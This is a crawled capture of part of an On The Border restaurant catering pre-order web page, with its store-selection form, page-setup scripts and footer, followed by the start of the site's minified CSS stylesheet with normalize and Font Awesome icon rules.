							<option value="47" >North Carolina</option>
						
							<option value="50" >Oklahoma</option>
						
							<option value="52" >Pennsylvania</option>
						
							<option value="54" >South Carolina</option>
						
							<option value="55" >South Dakota</option>
						
							<option value="56" >Tennessee</option>
						
							<option value="57" >Texas</option>
						
					</select>
				</div>
			</div>
			
			<div class="c-preorder__item c-preorder__item--select-store-name pickup-field">
				<div class="c-form-item c-form-item--multi-select c-form-item--label-float">
					
					<label id="pic_store_label" for="pic_store" class="c-form-item__label">Location *</label>
					<select id="pic_store" name="pic_store" class="c-form-item__field js-label-float " size="5">
						<option value="">
							Location *
						</option>
							
							
					</select>
				</div>
				
					<input type="hidden" name="old_store_id" id="old_store_id" value="0">
				
			</div>
			<div class="c-preorder__group c-preorder__group--save-view-store" id="section_save_view_store" style="display: none;" aria-hidden="true">
				
					<p class="c-preorder__locate-store">
						<a id="view_store" href="cart/ajax_proxy.cfm?method=gis&storeId=0" class="c-preorder__view-store is-disabled" title="View location on map" rel="external" disabled>
							<span class="c-icon c-icon--location" aria-hidden="true"></span> View location
						</a>

						<a id="view_all_stores" href="info.cfm?fuseaction=store&noclose=1&province_id=0" class="c-preorder__view-all-stores" title="View all location" rel="external" disabled>
							<span class="c-icon c-icon--earth" aria-hidden="true"></span> 
							View all locations
						</a>
					</p>
			</div>
		</div>
		
		<div class="c-preorder__action c-form-action">
			<input type="hidden" name="product_group_id" value='0'>
			<input type="hidden" name="isGroupOrder" id="isGroupOrder" value="0">
			<input type="hidden" name="per_person_budget" id="per_person_budget" value="0">
			
			<input type="hidden" name="is_preorder" id="is_preorder" value='1'>
			<input type="hidden" name="isUnconfigured" id="isUnconfigured" value='0'>
			<input type="hidden" name="isToCheckOut" id="isToCheckOut" value='0'>
			<input type="hidden" name="isDebug" id="isDebug" value="0">
			<input type="hidden" name="order_id" id="order_id" value='0'>
			
			
				<button name="submitMenu" id="submitMenu" type="submit" class="c-button c-button--primary js-cart-preorder" data-mnky-status='Visitor' data-mnky-preorder-items='[]'>
					Proceed to menu
				</button>
			
			<p class="c-form-action__required-field-message">
				<span class="is-required">*</span> indicates required field
			</p>
		</div>
	
	</form>
</div>



<script>
	
				var page_title_catering = "Place a Catering Order";
			
		var preferred_state = '';
		var preferred_store = '';
		var default_time = -1;
		var multimenu_url = "https://catering.ontheborder.com/index.cfm?fuseaction=order&action=changeMenu";
		var delivery_store_selection_enabled = false;
		var state_label = "State";
		var zipcode_label = "Zip Code";
		var country_id = 2;
		var nearest_catering_store_id = '';
		var nearest_catering_store_state_id = '';
		var nearest_togo_store_id = '';
		var nearest_togo_store_state_id = '';
		
			var member_order_id = "0";
		
		var json_prov = {17:{142:'Conway - C9',50:'Hot Springs - C9',82:'Rogers - C8',86:'W. Little Rock - C9'},18:{150:'Mira Mesa'},19:{115:'E. Colorado Springs - C10',11:'Highlands Ranch - C10',56:'S. Colorado Springs - C10',91:'Smoky Hill - C10'},20:{72:'Rocky Hill - C10'},27:{95:'Algonquin - C10'},28:{105:'Greenwood - C8',66:'West Indy - C8'},30:{93:'Topeka - C8',89:'W. Wichita - C8',17:'Wichita   - C8'},34:{109:'Columbia - C10'},36:{90:'Grandville - C9',104:'Woodland Mall - C9'},44:{87:'Mt. Laurel - C10',29:'New Brunswick - C10',30:'Paramus - C10',36:'Princeton - C10'},47:{58:'Concord Mills - C8',42:'Fayetteville - C8'},50:{81:'Meridian - C9',54:'Promenade - C9'},52:{112:'Airport Road - C9',77:'Neshaminy Mall - C9'},54:{15:'Greenville - C8'},55:{158:'Rapid City'},56:{20:'Wolfchase - C8'},57:{16:'Bedford - C9',49:'Bryant Irvin - C9',63:'Burleson - C9',154:'Cedar Hill - C9',147:'Corpus Christi - C8',83:'Denton - C9',116:'Firewheel - C9',4:'Garland - C9',118:'Grand Prairie',141:'Longview - C8',92:'Mansfield - C9',47:'Mesquite - C9',51:'Rockwall - C9',6:'South Arlington - C9 SA',94:'Texarkana - C8',25:'Tyler - C8',52:'Valley Ranch - C9',117:'W. McKinney - C9 T',32:'Waco - C8',96:'Weatherford - C9',78:'Wichita Falls - C8'}};
		var preorder_page = 1;
		var multi_menu = false;
</script>

<script src="https://catering.ontheborder.com/includes/javascript/preorder.js?20260122a.g5d57e7736a" charset="utf-8"></script>

<script>
	function appendOrderDeliveryNote() {
		var deliveryNoteSelector = document.getElementById("pick_order_delivery_note");
		var noteContent = deliveryNoteSelector[deliveryNoteSelector.selectedIndex].value;
		
		if (noteContent.length > 0) {
			document.getElementById("order_delivery_note").value = noteContent;
			orderDeliveryNoteDidChange();
		}
	}

	function orderDeliveryNoteDidChange() {
		$("#order_delivery_note").trigger('keyup');
	}

	
</script>

						<div class="u-clearfix"></div>
					</div>
				</article>
			</div>
		</div>
	</div>
</main>



  
	
	<footer class="c-footer js-footer" role="contentinfo" aria-label="Page footer">
		<section class="footer-links">
	        <ul>
	        	<li><a href="https://www.ontheborder.com/faq" class="main-link">FAQ</a></li>
	        	<li><a href="https://www.ontheborder.com/franchising" class="main-link">Franchising</a></li>
	        	<li><a href="https://www.ontheborder.com/tracking" class="main-link">About Tracking</a></li>
	        	<li><a href="https://www.ontheborder.com/fraud" class="main-link">Fraud Alert</a></li>
	            <li><a href="https://www.ontheborder.com/contact" class="main-link">Contact Us</a></li>
	            
	            
	            
	        </ul>
    	</section>
    	<section class="footer-social">
	        <ul>
	            <li><a href="https://www.facebook.com/OnTheBorderMexicanGrillandCantina"><img src="https://catering.ontheborder.com/usercontent/Ximages/base_images/social-facebook.svg" alt="Facebook"/></a></li>
	            <li><a href="https://twitter.com/ontheborder"><img src="https://catering.ontheborder.com/usercontent/Ximages/base_images/social-twitter.svg" alt="Twitter"/></a></li>
	            <li><a href="https://www.instagram.com/ontheborder/"><img src="https://catering.ontheborder.com/usercontent/Ximages/base_images/social-instagram.svg" alt="Instagram"/></a></li>
	            <li><a href="https://www.pinterest.com/ontheborder/"><img src="https://catering.ontheborder.com/usercontent/Ximages/base_images/social-pinterest.svg" alt="Pinterest"/></a></li>
	            <li><a href="https://foursquare.com/explore?q=On+The+Border"><img src="https://catering.ontheborder.com/usercontent/Ximages/base_images/social-foursquare.svg" alt="Foursquare"/></a></li>
	            <li><a href="https://www.yelp.com/search?find_desc=on+the+border"><img src="https://catering.ontheborder.com/usercontent/Ximages/base_images/social-yelp.svg" alt="Yelp"/></a></li>
	        </ul>
    	</section>
			<a href="https://www.ontheborder.com/"><img src="https://catering.ontheborder.com/usercontent/Ximages/base_images/OTB-stamp-white.png" class="footer-stamp" alt="OTB Logo"/ ></a>
			<p class="copyright2">&copy; 2026 OTB Acquisition L.L.C. All Rights Reserved.</p>
    		<p class="terms"><a href="https://www.ontheborder.com/termsofuse">Terms of Use</a> | <a href="https://www.ontheborder.com/privacypolicy">Privacy Policy</a></p>
	      	
	      	<section class="twelvecol last">
		      	        
					
			
			</section>
	            
	    	
			<div>
				
	<nav class="c-footer-nav" aria-label="Footer navigation">
		<div class="c-footer-nav__container">
			<ul class="c-footer-nav__list">
				
							<li class="c-footer-nav__item c-footer-nav__link--sitemap">
								<a 
									href="https://catering.ontheborder.com/index.cfm?fuseaction=sitemap" id="sitemap" class="c-footer-nav__link" >Sitemap</a>
							</li>
						
			</ul>
		</div>
	</nav>
	
			
			</div>			
	      
	      	
			&nbsp;

			<section class="twelvecol last">
				<div id="monkey_link">
					<div class="c-mnky-copyright" id="mnky_copyright">
		<a href="https://www.monkeysoftsolutions.com" class="c-mnky-copyright__link" rel="external" id="monkeypower_footer">
			Powered by MonkeyMedia Software
		</a>
	</div>
				</div>
			</section>
      
	
	</footer>

<!-- AzureProduction69frs -->

<!-- AzureProduction69frs -->

	</div>
	<div class="c-overlay js-overlay"></div>
	<div class="c-responsive-breakpoint js-breakpoint-viewport"></div>

	
			<script>
				var takeout_label = '';
				var catering_label = 'Catering';
				var go_id = 0;
				var is_group_order=0;
				var per_person_budget=0;
				var num_participants=0;
				var location_msg="<h2>Can we use your location?</h2>\n<p>We want to show you the most accurate menu selections, availability and pricing for your location.</p>\n<p>To do this, select \"allow\" when your browser asks if we can share your location.</p>\n<p>With this we will select the store menu that is closest to you. Don't worry if you do not want to share your location, <a onclick=\"return deny_location()\" href=\"#\">click here to use our standard menu</a>.</p>";
				var state_label='State';
				var zipcode_label='Zip Code';
				
					var ask_for_location = false;
				
				var distance_unit = 'miles';

				
					var external_store={};
				

			</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://catering.ontheborder.com/includes/stylesheets/main-app.min.css?20260122a.g5d57e7736a
body_size: 62200
content:
@import"https://fonts.googleapis.com/css?family=Open+Sans:300,400italic,400,600,700,800";:root{--color-white: #fff;--color-green: #4cabaa;--color-dark-green: #347978;--color-blue: #4591f7;--color-red: #b02318;--color-dark-grey: #ccc;--color-royal-black: #0c0c0c;--color-darker-green: #20464c;--color-brown: #666;--color-light-grey: #ebebeb}:root{--color-gold: #e27b00;--color-royal-blue: #006ee0;--color-lime: #04b100;--color-fuchsia: #ff00c7}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:600}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:600}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a,abbr,acronym,address,applet,article,aside,b,blockquote,body,caption,center,cite,code,dd,del,details,dfn,dialog,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,main,menu,nav,object,ol,p,pre,q,s,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,u,ul,var{margin:0;padding:0;border:0}html{box-sizing:border-box}*,*:before,*:after{box-sizing:border-box}ul,ol{list-style-type:none}li>ul,li>ol{margin-bottom:0}abbr[title],dfn[title]{cursor:help}[tabindex="-1"]:focus{outline:none !important}u,ins{text-decoration:none}ins{border-bottom:1px solid}@-webkit-viewport{width:device-width}@-moz-viewport{width:device-width}@-o-viewport{width:device-width}@viewport{width:device-width}p,hr,h1,.h1,h2,.h2,h3,.h3{margin-bottom:20px;margin-bottom:1.4285714286rem}h4,.h4,h5,.h5,h6,.h6{margin-bottom:10px;margin-bottom:.7142857143rem}p:last-child,hr:last-child,h1:last-child,.h1:last-child,h2:last-child,.h2:last-child,h3:last-child,.h3:last-child,h4:last-child,.h4:last-child,h5:last-child,.h5:last-child,h6:last-child,.h6:last-child{margin-bottom:0}html{background:#fff;color:#1a1a1a;font-family:"Open Sans","Helvetica Neue",Helvetica,Tahoma,Arial,"Lucida Sans",sans-serif;font-size:.875em;line-height:1.4285714286;height:100%;overflow-x:hidden;overflow-y:auto}body{height:100%;background:#fff}h1,.h1{font-size:35px;font-size:2.5rem;line-height:1.1428571429;font-weight:600;margin-top:0}h2,.h2{font-size:28px;font-size:2rem;line-height:1.4285714286;font-weight:600}h3,.h3{font-size:21px;font-size:1.5rem;line-height:1.9047619048;font-weight:600}h4,.h4{font-size:18px;font-size:1.2857142857rem;line-height:1.1111111111;font-weight:600}h5,.h5{font-size:14px;font-size:1rem;line-height:1.4285714286;font-weight:600}h6,.h6{font-size:12px;font-size:.8571428571rem;line-height:1.6666666667;font-weight:600}label,.faux-label{cursor:pointer}textarea{resize:vertical}select[multiple],select[size],textarea{height:auto}input[type=search]{box-sizing:border-box}input[type=search]{appearance:none}input[type=submit],input[type=button],input[type=image],input[type=reset],select{border-radius:0}legend{display:table;white-space:normal;font-weight:600}textarea.textarea-resizable{height:auto}textarea.textarea-resizable.ht-min-50{min-height:50px}textarea.textarea-resizable.ht-min-100{min-height:100px}textarea.textarea-resizable.ht-min-150{min-height:150px}textarea.textarea-resizable.ht-min-200{min-height:200px}.form-header{padding-bottom:20px;padding-bottom:1.4285714286rem}button[disabled],input[disabled],select[disabled],textarea[disabled],.is-disabled{cursor:not-allowed !important;text-shadow:none !important;box-shadow:none !important;opacity:.6 !important}.is-disabled--no-hover{cursor:inherit !important;color:inherit !important;background:inherit !important;text-decoration:none !important}button[readonly],input[readonly],select[readonly],textarea[readonly],.is-readonly{pointer-events:none !important;text-shadow:none !important;box-shadow:none !important}input,textarea,select,.is-faux-input{display:inline-block;font-size:16px;font-size:1.1428571429rem;line-height:1.25;vertical-align:middle;width:auto}@media(min-width: 62em){input,textarea,select,.is-faux-input{font-size:14px;font-size:1rem;line-height:1.25}}input[type=radio],input[type=checkbox]{background:transparent}input[type=radio]{margin-left:1px}input[type=text],input[type=search],input[type=email],input[type=tel],input[type=url],input[type=password],input[type=date],input[type=datetime],input[type=datetime-local],input[type=month],input[type=week],input[type=time],input[type=number],select:not([size]):not([multiple]),.is-faux-input{height:3rem}@media(min-width: 62em){input[type=text],input[type=search],input[type=email],input[type=tel],input[type=url],input[type=password],input[type=date],input[type=datetime],input[type=datetime-local],input[type=month],input[type=week],input[type=time],input[type=number],select:not([size]):not([multiple]),.is-faux-input{height:2.084rem}}input[type=file]{height:auto}input[type=text],input[type=search],input[type=email],input[type=tel],input[type=url],input[type=password],input[type=date],input[type=datetime],input[type=datetime-local],input[type=month],input[type=week],input[type=time],input[type=number],input[type=file],textarea,select,.is-faux-input{padding:5px;padding:.3571428571rem;background:#fff;color:#1a1a1a;vertical-align:top;border:1px solid #e8e8e8}input[type=text]:not([disabled]):not([readonly]):focus,input[type=search]:not([disabled]):not([readonly]):focus,input[type=email]:not([disabled]):not([readonly]):focus,input[type=tel]:not([disabled]):not([readonly]):focus,input[type=url]:not([disabled]):not([readonly]):focus,input[type=password]:not([disabled]):not([readonly]):focus,input[type=date]:not([disabled]):not([readonly]):focus,input[type=datetime]:not([disabled]):not([readonly]):focus,input[type=datetime-local]:not([disabled]):not([readonly]):focus,input[type=month]:not([disabled]):not([readonly]):focus,input[type=week]:not([disabled]):not([readonly]):focus,input[type=time]:not([disabled]):not([readonly]):focus,input[type=number]:not([disabled]):not([readonly]):focus,input[type=file]:not([disabled]):not([readonly]):focus,input[type=checkbox]:not([disabled]):not([readonly]):focus,input[type=radio]:not([disabled]):not([readonly]):focus,textarea:not([disabled]):not([readonly]):focus,select:not([disabled]):not([readonly]):focus,.is-faux-input:not([disabled]):not([readonly]):focus{border-color:#2195a1;outline:none;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(49,90,156,.6)}select:not([size]):not([multiple]){padding-top:0;padding-bottom:0}::-webkit-input-placeholder{color:#999}::-moz-placeholder{color:#999;opacity:1}:-ms-input-placeholder{color:#999}:input-placeholder{color:#999}::input-placeholder{color:#999}.c-edit__item--startdate input[type=date],.c-edit__item--enddate input[type=date]{color:#999}summary{cursor:pointer}hr{display:block;border:0;border-top:1px solid #1a1a1a;padding:0}a{color:#006362}a:hover{color:#2c4551;text-decoration:underline}a:focus{color:#2c4551}a.is-disabled:hover{color:#006362}a.is-disabled:focus{color:#006362}audio,canvas,iframe,img,svg,video{vertical-align:middle}img{font-style:italic;max-width:100%;height:auto}.o-gm-style img,img[width],img[height]{max-width:none}.o-img-responsive{max-width:100%;height:auto}.o-img-not-responsive{max-width:none}canvas{-ms-touch-action:double-tap-zoom}b,strong{font-weight:600}br{line-height:initial}@font-face{font-family:"mnky";src:url("../fonts/mnky/mnky.eot?dd66ff");src:url("../fonts/mnky/mnky.eot?dd66ff#iefix") format("embedded-opentype"),url("../fonts/mnky/mnky.ttf?dd66ff") format("truetype"),url("../fonts/mnky/mnky.woff?dd66ff") format("woff"),url("../fonts/mnky/mnky.svg?dd66ff#mnky") format("svg");font-weight:normal;font-style:normal}.c-icon,.c-reward-highlight__icon,.c-site-nav__item--has-children .c-site-nav__link::before,.c-step__item.is-complete .c-step__text:before,.c-form-choice__label--with-icons:before,.c-drop-down__icon{display:inline-block;font-family:"mnky" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.c-icon--arrow-top:before{content:""}.c-icon--arrow-left:before{content:""}.c-icon--arrow-right:before{content:""}.c-icon--arrow-down:before{content:""}.c-icon--edit:before{content:""}.c-icon--cart:before{content:""}.c-icon--gift-card:before,.c-reward-highlight--open-dollar-comp-card .c-reward-highlight__icon:before{content:""}.c-icon--filter:before{content:""}.c-icon--gift-card-wrapped:before{content:""}.c-icon--gift-box:before{content:""}.c-icon--location:before{content:""}.c-icon--map:before{content:""}.c-icon--user:before{content:""}.c-icon--user-plus:before{content:""}.c-icon--search:before{content:""}.c-icon--config:before{content:""}.c-icon--trophy:before,.c-reward-highlight--suggested .c-reward-highlight__icon:before{content:""}.c-icon--bin:before{content:""}.c-icon--ellipse:before{content:""}.c-icon--earth:before{content:""}.c-icon--flag:before{content:""}.c-icon--star:before,.c-reward-highlight--free-item .c-reward-highlight__icon:before{content:""}.c-icon--plus:before{content:""}.c-icon--minus:before{content:""}.c-icon--cross:before,.c-icon--close:before{content:""}.c-icon--check:before{content:""}.c-icon--sortable:before{content:""}.c-icon--promo:before,.c-reward-highlight--percentage .c-reward-highlight__icon:before,.c-reward-highlight--fixed-dollar .c-reward-highlight__icon:before,.c-reward-highlight--open-dollar .c-reward-highlight__icon:before,.c-reward-highlight--promo .c-reward-highlight__icon:before{content:""}.c-icon--spin{-webkit-animation:c-icon--spin 2s infinite linear;animation:c-icon--spin 2s infinite linear}.c-icon--pulse{-webkit-animation:c-icon--spin 1s infinite steps(8);animation:c-icon--spin 1s infinite steps(8)}@-webkit-keyframes c-icon--spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes c-icon--spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 *
 * Copied from all.css and modified src paths for @font-face rules to match our folder layout
 */.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-0.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1, -1);transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:""}.fa-accessible-icon:before{content:""}.fa-accusoft:before{content:""}.fa-acquisitions-incorporated:before{content:""}.fa-ad:before{content:""}.fa-address-book:before{content:""}.fa-address-card:before{content:""}.fa-adjust:before{content:""}.fa-adn:before{content:""}.fa-adversal:before{content:""}.fa-affiliatetheme:before{content:""}.fa-air-freshener:before{content:""}.fa-airbnb:before{content:""}.fa-algolia:before{content:""}.fa-align-center:before{content:""}.fa-align-justify:before{content:""}.fa-align-left:before{content:""}.fa-align-right:before{content:""}.fa-alipay:before{content:""}.fa-allergies:before{content:""}.fa-amazon:before{content:""}.fa-amazon-pay:before{content:""}.fa-ambulance:before{content:""}.fa-american-sign-language-interpreting:before{content:""}.fa-amilia:before{content:""}.fa-anchor:before{content:""}.fa-android:before{content:""}.fa-angellist:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angry:before{content:""}.fa-angrycreative:before{content:""}.fa-angular:before{content:""}.fa-ankh:before{content:""}.fa-app-store:before{content:""}.fa-app-store-ios:before{content:""}.fa-apper:before{content:""}.fa-apple:before{content:""}.fa-apple-alt:before{content:""}.fa-apple-pay:before{content:""}.fa-archive:before{content:""}.fa-archway:before{content:""}.fa-arrow-alt-circle-down:before{content:""}.fa-arrow-alt-circle-left:before{content:""}.fa-arrow-alt-circle-right:before{content:""}.fa-arrow-alt-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-down:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrows-alt:before{content:""}.fa-arrows-alt-h:before{content:""}.fa-arrows-alt-v:before{content:""}.fa-artstation:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asterisk:before{content:""}.fa-asymmetrik:before{content:""}.fa-at:before{content:""}.fa-atlas:before{content:""}.fa-atlassian:before{content:""}.fa-atom:before{content:""}.fa-audible:before{content:""}.fa-audio-description:before{content:""}.fa-autoprefixer:before{content:""}.fa-avianex:before{content:""}.fa-aviato:before{content:""}.fa-award:before{content:""}.fa-aws:before{content:""}.fa-baby:before{content:""}.fa-baby-carriage:before{content:""}.fa-backspace:before{content:""}.fa-backward:before{content:""}.fa-bacon:before{content:""}.fa-bacteria:before{content:""}.fa-bacterium:before{content:""}.fa-bahai:before{content:""}.fa-balance-scale:before{content:""}.fa-balance-scale-left:before{content:""}.fa-balance-scale-right:before{content:""}.fa-ban:before{content:""}.fa-band-aid:before{content:""}.fa-bandcamp:before{content:""}.fa-barcode:before{content:""}.fa-bars:before{content:""}.fa-baseball-ball:before{content:""}.fa-basketball-ball:before{content:""}.fa-bath:before{content:""}.fa-battery-empty:before{content:""}.fa-battery-full:before{content:""}.fa-battery-half:before{content:""}.fa-battery-quarter:before{content:""}.fa-battery-three-quarters:before{content:""}.fa-battle-net:before{content:""}.fa-bed:before{content:""}.fa-beer:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-bell:before{content:""}.fa-bell-slash:before{content:""}.fa-bezier-curve:before{content:""}.fa-bible:before{content:""}.fa-bicycle:before{content:""}.fa-biking:before{content:""}.fa-bimobject:before{content:""}.fa-binoculars:before{content:""}.fa-biohazard:before{content:""}.fa-birthday-cake:before{content:""}.fa-bitbucket:before{content:""}.fa-bitcoin:before{content:""}.fa-bity:before{content:""}.fa-black-tie:before{content:""}.fa-blackberry:before{content:""}.fa-blender:before{content:""}.fa-blender-phone:before{content:""}.fa-blind:before{content:""}.fa-blog:before{content:""}.fa-blogger:before{content:""}.fa-blogger-b:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-bold:before{content:""}.fa-bolt:before{content:""}.fa-bomb:before{content:""}.fa-bone:before{content:""}.fa-bong:before{content:""}.fa-book:before{content:""}.fa-book-dead:before{content:""}.fa-book-medical:before{content:""}.fa-book-open:before{content:""}.fa-book-reader:before{content:""}.fa-bookmark:before{content:""}.fa-bootstrap:before{content:""}.fa-border-all:before{content:""}.fa-border-none:before{content:""}.fa-border-style:before{content:""}.fa-bowling-ball:before{content:""}.fa-box:before{content:""}.fa-box-open:before{content:""}.fa-box-tissue:before{content:""}.fa-boxes:before{content:""}.fa-braille:before{content:""}.fa-brain:before{content:""}.fa-bread-slice:before{content:""}.fa-briefcase:before{content:""}.fa-briefcase-medical:before{content:""}.fa-broadcast-tower:before{content:""}.fa-broom:before{content:""}.fa-brush:before{content:""}.fa-btc:before{content:""}.fa-buffer:before{content:""}.fa-bug:before{content:""}.fa-building:before{content:""}.fa-bullhorn:before{content:""}.fa-bullseye:before{content:""}.fa-burn:before{content:""}.fa-buromobelexperte:before{content:""}.fa-bus:before{content:""}.fa-bus-alt:before{content:""}.fa-business-time:before{content:""}.fa-buy-n-large:before{content:""}.fa-buysellads:before{content:""}.fa-calculator:before{content:""}.fa-calendar:before{content:""}.fa-calendar-alt:before{content:""}.fa-calendar-check:before{content:""}.fa-calendar-day:before{content:""}.fa-calendar-minus:before{content:""}.fa-calendar-plus:before{content:""}.fa-calendar-times:before{content:""}.fa-calendar-week:before{content:""}.fa-camera:before{content:""}.fa-camera-retro:before{content:""}.fa-campground:before{content:""}.fa-canadian-maple-leaf:before{content:""}.fa-candy-cane:before{content:""}.fa-cannabis:before{content:""}.fa-capsules:before{content:""}.fa-car:before{content:""}.fa-car-alt:before{content:""}.fa-car-battery:before{content:""}.fa-car-crash:before{content:""}.fa-car-side:before{content:""}.fa-caravan:before{content:""}.fa-caret-down:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-caret-square-down:before{content:""}.fa-caret-square-left:before{content:""}.fa-caret-square-right:before{content:""}.fa-caret-square-up:before{content:""}.fa-caret-up:before{content:""}.fa-carrot:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-cart-plus:before{content:""}.fa-cash-register:before{content:""}.fa-cat:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-cc-diners-club:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-cc-visa:before{content:""}.fa-centercode:before{content:""}.fa-centos:before{content:""}.fa-certificate:before{content:""}.fa-chair:before{content:""}.fa-chalkboard:before{content:""}.fa-chalkboard-teacher:before{content:""}.fa-charging-station:before{content:""}.fa-chart-area:before{content:""}.fa-chart-bar:before{content:""}.fa-chart-line:before{content:""}.fa-chart-pie:before{content:""}.fa-check:before{content:""}.fa-check-circle:before{content:""}.fa-check-double:before{content:""}.fa-check-square:before{content:""}.fa-cheese:before{content:""}.fa-chess:before{content:""}.fa-chess-bishop:before{content:""}.fa-chess-board:before{content:""}.fa-chess-k